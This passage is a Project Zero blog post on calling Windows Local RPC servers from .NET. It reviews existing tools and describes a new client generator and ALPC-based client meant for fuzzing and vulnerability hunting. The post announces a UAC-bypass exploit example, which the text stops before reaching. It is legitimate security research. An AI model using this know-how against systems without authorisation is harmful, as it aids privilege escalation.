</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://googleprojectzero.blogspot.com/'>
Project Zero
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>News and updates from the Project Zero team at Google</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol' name='Cross-Column'></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, December 17, 2019</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeWoIXIXDFlfsPSXdDzS1b4Blry0tXSp6CkF22rSk_I669buGMdXPa8yINJ_-oAdzwi36QKCRPpLOaP2mvv8sFj3Xn-yarXwjHPb2fu1dEA5ZkbK4kuUspQrx_t4aMy6E5vDI8TYvPq4IwUuUJPvcmnSRlhjqudql0tX8dCtMggC8T8JGZV8gveBAY/s1011/rpcview.png' itemprop='image_url'/>
<meta content='4838136820032157985' itemprop='blogId'/>
<meta content='3388894705719757257' itemprop='postId'/>
<a name='3388894705719757257'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://googleprojectzero.blogspot.com/2019/12/calling-local-windows-rpc-servers-from.html'>Calling Local Windows RPC Servers from .NET</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3388894705719757257' itemprop='description articleBody'>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: #666666; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">Posted by James Forshaw, Project Zero</span></div>
<b id="docs-internal-guid-4abdfaa7-7fff-1a12-8037-a78cad539bf3" style="font-weight: normal;"><br /></b>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">As much as I enjoy finding security vulnerabilities in Windows, in many ways I prefer the challenge of writing the tools to make it easier for me and others to do the hunting. This blog post gives an overview of using some recent tooling I&#8217;ve released as part of my </span><a href="https://github.com/googleprojectzero/sandbox-attacksurface-analysis-tools" style="text-decoration: none;"><span style="background-color: transparent; color: #1155cc; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: underline; vertical-align: baseline;">sandbox analysis project</span></a><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> to access Local RPC servers on Windows from .NET. I&#8217;ll provide a worked example of using the tooling from PowerShell to exploit a novel and previously undocumented UAC bypass.</span></div>
<b style="font-weight: normal;"><br /></b>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">I&#8217;m not going to go into much detail about the challenges and decisions I faced implementing my tooling, for that I would recommend my presentation on this topic that I made at the HITB Abu Dhabi and the Power of Community 2019 conferences. Slides are </span><a href="http://www.powerofcommunity.net/poc2019/James.pdf" style="text-decoration: none;"><span style="background-color: transparent; color: #1155cc; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: underline; vertical-align: baseline;">here</span></a><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">, hopefully a video will be made available by one or other of the conferences at a future date.</span></div>
<h2 dir="ltr" style="line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 16pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">Background</span></h2>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">If you go through many of my recent security reports in the </span><a href="https://bugs.chromium.org/p/project-zero" style="text-decoration: none;"><span style="background-color: transparent; color: #1155cc; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: underline; vertical-align: baseline;">issue tracker</span></a><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> you&#8217;ll notice that I almost exclusively write my proof-of-concepts (POCs) in C#. I&#8217;m proficient in C++ but I find that C# just gives me the edge when writing programs to exploit complex logical flaws in the OS. To that end I consolidate a lot of my OS research into improving my </span><a href="https://github.com/googleprojectzero/sandbox-attacksurface-analysis-tools" style="text-decoration: none;"><span style="background-color: transparent; color: #1155cc; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: underline; vertical-align: baseline;">NtApiDotNet</span></a><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> library, which for my POCs can be trivially referenced from </span><a href="https://www.nuget.org/packages/NtApiDotNet/" style="text-decoration: none;"><span style="background-color: transparent; color: #1155cc; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: underline; vertical-align: baseline;">NuGet</span></a><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">. I see writing proof-of-concepts in C# as having many advantages in terms of reliability, reducing effort and by offloading to an external library it simplifies the code to what&#8217;s important for the vendor to make an assessment.</span></div>
<b style="font-weight: normal;"><br /></b>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">Not everything can be written in C# (or .NET generally) and one of my big blind spots was anything which directly interacted with a Local RPC server. The primary reason for this blind spot is the tooling provided by Microsoft to generate clients only emits C code. I can&#8217;t write up an </span><a href="https://docs.microsoft.com/en-us/windows/win32/midl/midl-start-page" style="text-decoration: none;"><span style="background-color: transparent; color: #1155cc; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: underline; vertical-align: baseline;">Interface Definition Language (IDL)</span></a><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> file and generate a C# client directly.</span></div>
<b style="font-weight: normal;"><br /></b>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">Sometimes I get lucky and Microsoft provides a DLL on the system which directly exposed the API. For example when I was researching the </span><a href="https://bugs.chromium.org/p/project-zero/issues/list?q=DSSVC" style="text-decoration: none;"><span style="background-color: transparent; color: #1155cc; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: underline; vertical-align: baseline;">Data Sharing Service</span></a><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> I discovered that the OS also shipped the DSCLIENT DLL which mapped calls one to one with the RPC service. I could then use P/Invoke to call the DLL directly, at least once I&#8217;d figured out the undocumented API. The problem with this approach is it doesn&#8217;t scale. There&#8217;s no requirement for Microsoft to have made available a general purpose DLL to access the service, in fact the majority of RPC clients will be embedded directly in the executables which interact with the service.</span></div>
<b style="font-weight: normal;"><br /></b>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">You could compile the generated C code into your own DLL and call that from .NET (or use the mixed-mode </span><a href="https://docs.microsoft.com/en-us/cpp/dotnet/dotnet-programming-with-cpp-cli-visual-cpp" style="text-decoration: none;"><span style="background-color: transparent; color: #1155cc; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: underline; vertical-align: baseline;">C++/CLI</span></a><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">) but I wanted a pure managed code solution. Also after much investigation I came to the conclusion that calling the OS RPC runtime (RPCRT4.DLL) which implements the underlying client code via P/Invoke was going to be complex, and error prone. Writing my own implementation seemed to be the best option.</span></div>
<b style="font-weight: normal;"><br /></b>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">There would be a number of advantages to a pure managed .NET implementation of a Local RPC client. For example you could eliminate almost all direct calls to native code (except to the low-level kernel calls). This makes fuzzing a server safer over using a C client, because the worst thing to happen would be generating an exception which could be caught if an invalid value is passed to the client. Also as the .NET compiler generates significant metadata into compiled assemblies you can use reflection to extract information about methods and structures at runtime. You could use this metadata to generate the fuzzed data.</span></div>
<h2 dir="ltr" style="line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 16pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">Has it Been Done Before?</span></h2>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">Before jumping into such a complex project as writing my own Local RPC client I asked, has someone already developed a .NET based RPC client before? Even asking that isn&#8217;t a simple question as there&#8217;s really two parts I needed to write:</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"><br /></span></div>
<ol style="margin-bottom: 0; margin-top: 0;">
<li dir="ltr" style="background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; list-style-type: decimal; text-decoration: none; vertical-align: baseline;"><div dir="ltr" role="presentation" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">Tool to extract the information from existing RPC servers to generate a client.</span></div>
</li>
<li dir="ltr" style="background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; list-style-type: decimal; text-decoration: none; vertical-align: baseline;"><div dir="ltr" role="presentation" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">A Local RPC client implementation.</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"><br /></span></div>
</li>
</ol>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">Here&#8217;s some of the tooling and libraries that I investigated during the process but ultimately rejected, however they&#8217;re still useful in their own right:</span></div>
<h3 dir="ltr" style="line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt;">
<span style="background-color: transparent; color: #434343; font-family: &quot;arial&quot;; font-size: 13.999999999999998pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">RPC View</span></h3>

<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeWoIXIXDFlfsPSXdDzS1b4Blry0tXSp6CkF22rSk_I669buGMdXPa8yINJ_-oAdzwi36QKCRPpLOaP2mvv8sFj3Xn-yarXwjHPb2fu1dEA5ZkbK4kuUspQrx_t4aMy6E5vDI8TYvPq4IwUuUJPvcmnSRlhjqudql0tX8dCtMggC8T8JGZV8gveBAY/s1011/rpcview.png" style="display: block; padding: 1em 0; text-align: center;"><img alt="This is a screenshot of RPC View. The tool has four sections. The upper left section shows the endpoints, the upper right shows the processes currently running, the lower left shows the interfactes by PID and UUID and the bottom right shows procedures, with indexes and addresses." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeWoIXIXDFlfsPSXdDzS1b4Blry0tXSp6CkF22rSk_I669buGMdXPa8yINJ_-oAdzwi36QKCRPpLOaP2mvv8sFj3Xn-yarXwjHPb2fu1dEA5ZkbK4kuUspQrx_t4aMy6E5vDI8TYvPq4IwUuUJPvcmnSRlhjqudql0tX8dCtMggC8T8JGZV8gveBAY/s1011/rpcview.png" style="max-height: 750px; max-width: 600px;" title="This is a screenshot of RPC View. The tool has four sections. The upper left section shows the endpoints, the upper right shows the processes currently running, the lower left shows the interfactes by PID and UUID and the bottom right shows procedures, with indexes and addresses."/></a>


<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">RPC View is an amazing tool to inspect what RPC servers are currently running. It&#8217;s all driven through a GUI (as shown above), you can select a process or an RPC endpoint and inspect what functions are available. Once you&#8217;ve found an RPC server of interest you can then use the tool&#8217;s inbuilt decompiler to generate an IDL file which can be recompiled with the existing Microsoft tooling. This would get me close to the first requirement, extracting RPC server information, although we&#8217;d still need to get from an IDL file to a .NET client.&nbsp;</span></div>
<b style="font-weight: normal;"><br /></b>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">RPC View was originally closed source, but in 2017 was opened up and put on </span><a href="https://github.com/silverf0x/RpcView" style="text-decoration: none;"><span style="background-color: transparent; color: #1155cc; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: underline; vertical-align: baseline;">Github</span></a><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">. However, it&#8217;s all written in C/C++ so couldn&#8217;t be easily used in a .NET application and the IDL generation is incomplete (such as missing support for system handles and some structure types) and not ideal for our purposes as parsing a text format would be more complicated.</span></div>
<h3 dir="ltr" style="line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt;">
<span style="background-color: transparent; color: #434343; font-family: &quot;arial&quot;; font-size: 13.999999999999998pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">RPCForge</span></h3>

<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_iPLS9CF1-s8cX6bFNJrBKLbncezXFeVz_GfJn_6KWxglTQ6KkbI_OGNQ7iU2FfUyY15qsawxdIBoqwaVIAFUXoxKCSeIDiBCUCVgpOqiBdgto9zxt2D0l8q4dAFVB3qZCwr-wH4cAP5jwLcAb6pV9FNdMsaYorsN1l6m2XLLiJWQfAy9h7Mbr6aN/s1464/alpc_rpc.PNG" style="display: block; padding: 1em 0; text-align: center;"><img alt="This picture is the title slide of the presentation of ALPC-RPC. The text reads &quot;ALPC-RPC&quot;, Clément Rouault &amp; Thomas Imbert, PacSec, November 2017&quot;." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_iPLS9CF1-s8cX6bFNJrBKLbncezXFeVz_GfJn_6KWxglTQ6KkbI_OGNQ7iU2FfUyY15qsawxdIBoqwaVIAFUXoxKCSeIDiBCUCVgpOqiBdgto9zxt2D0l8q4dAFVB3qZCwr-wH4cAP5jwLcAb6pV9FNdMsaYorsN1l6m2XLLiJWQfAy9h7Mbr6aN/s1200/alpc_rpc.PNG" style="max-height: 750px; max-width: 600px;" title="This picture is the title slide of the presentation of ALPC-RPC. The text reads &quot;ALPC-RPC&quot;, Clément Rouault &amp; Thomas Imbert, PacSec, November 2017&quot;."/></a>


<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"><br /></span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">The </span><a href="https://github.com/sogeti-esec-lab/RPCForge" style="text-decoration: none;"><span style="background-color: transparent; color: #1155cc; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: underline; vertical-align: baseline;">RPCForge</span></a><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> project was developed by </span><a href="https://twitter.com/hakril" style="text-decoration: none;"><span style="background-color: transparent; color: #1155cc; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: underline; vertical-align: baseline;">Clément Rouault</span></a><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> and </span><a href="https://twitter.com/masthoon" style="text-decoration: none;"><span style="background-color: transparent; color: #1155cc; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: underline; vertical-align: baseline;">Thomas Imbert</span></a><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> as part of their presentation at </span><a href="https://pacsec.jp/psj17/PSJ2017_Rouault_Imbert_alpc_rpc_pacsec.pdf" style="text-decoration: none;"><span style="background-color: transparent; color: #1155cc; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: underline; vertical-align: baseline;">PacSec on Local RPC</span></a><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">. The presentation is a great resource if you want to understand how Local RPC uses an in-built undocumented kernel feature called Advanced Local Procedure Calls (ALPC), and provides useful information on building your own Local RPC client using ALPC. The RPCForge project is a fuzzer for RPC client interfaces, it relies on a separate project </span><a href="https://github.com/hakril/PythonForWindows" style="text-decoration: none;"><span style="background-color: transparent; color: #1155cc; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: underline; vertical-align: baseline;">PythonForWindows</span></a><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> for the Local RPC implementation.</span></div>
<b style="font-weight: normal;"><br /></b>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">A cursory glance of the code should make one issue self-evident, it&#8217;s written in Python which doesn&#8217;t really help in my goals of a .NET managed client. I could attempt to use </span><a href="https://ironpython.net/" style="text-decoration: none;"><span style="background-color: transparent; color: #1155cc; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: underline; vertical-align: baseline;">IronPython</span></a><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> (a .NET implementation of Python 2.7) to run the code, but that adds massive additional complexity for little benefit. It might be possible to write a code converter but that would take more effort than just writing a new implementation. Also the tooling to generate clients from existing RPC servers was never released (it was based on RPC View), making the existing code even less useful other than as a reference.</span></div>
<h3 dir="ltr" style="line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt;">
<span style="background-color: transparent; color: #434343; font-family: &quot;arial&quot;; font-size: 13.999999999999998pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">SMBLibrary</span></h3>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">The final tool I&#8217;ll mention is the </span><a href="https://github.com/TalAloni/SMBLibrary" style="text-decoration: none;"><span style="background-color: transparent; color: #1155cc; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: underline; vertical-align: baseline;">SMBLibrary</span></a><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> project. This is an underappreciated .NET library which implements the Server Message Block (SMB) protocol, versions 1 through 3. As part of the library a simple Named Pipe-based RPC client has been implemented.</span></div>
<b style="font-weight: normal;"><br /></b>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">The library is written in C# and so would be directly useful for my purposes. Unfortunately the RPC client implementation is very basic, only supporting the bare minimum of functionality needed for a few common RPC servers. The protocol used for Local RPC is not the same as that used for Named Pipes requiring a new implementation to be developed. The project also doesn&#8217;t contain any tooling to generate clients.</span></div>
<b style="font-weight: normal;"><br /></b>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">If you ever need to do security testing against SMB servers and you want to use a .NET language I&#8217;d highly recommend using this library. However, for our purposes it doesn&#8217;t meet the bar.</span></div>
<h3 dir="ltr" style="line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt;">
<span style="background-color: transparent; color: #434343; font-family: &quot;arial&quot;; font-size: 13.999999999999998pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">The Implementation</span></h3>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">The implementation I developed is all available in the </span><a href="https://github.com/googleprojectzero/sandbox-attacksurface-analysis-tools" style="text-decoration: none;"><span style="background-color: transparent; color: #1155cc; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: underline; vertical-align: baseline;">Sandbox Analysis Tools Github repository</span></a><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">. The implementation contains </span><a href="https://github.com/googleprojectzero/sandbox-attacksurface-analysis-tools/tree/master/NtApiDotNet/Ndr" style="text-decoration: none;"><span style="background-color: transparent; color: #1155cc; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: underline; vertical-align: baseline;">classes</span></a><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> to load DLLs/EXEs and extract RPC server information to a .NET object. It also contains </span><a href="https://github.com/googleprojectzero/sandbox-attacksurface-analysis-tools/tree/master/NtApiDotNet/Ndr/Marshal" style="text-decoration: none;"><span style="background-color: transparent; color: #1155cc; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: underline; vertical-align: baseline;">classes</span></a><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> to marshal data using the Network Data Representation (NDR) protocol as well as the </span><a href="https://github.com/googleprojectzero/sandbox-attacksurface-analysis-tools/tree/master/NtApiDotNet/Win32/Rpc/Transport" style="text-decoration: none;"><span style="background-color: transparent; color: #1155cc; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: underline; vertical-align: baseline;">Local RPC client code</span></a><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">. Finally I implemented a </span><a href="https://github.com/googleprojectzero/sandbox-attacksurface-analysis-tools/blob/master/NtApiDotNet/Win32/Rpc/RpcClientBuilder.cs" style="text-decoration: none;"><span style="background-color: transparent; color: #1155cc; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: underline; vertical-align: baseline;">client generator</span></a><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> which takes in the parsed RPC server information and generates a C# source code file.</span></div>
<b style="font-weight: normal;"><br /></b>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
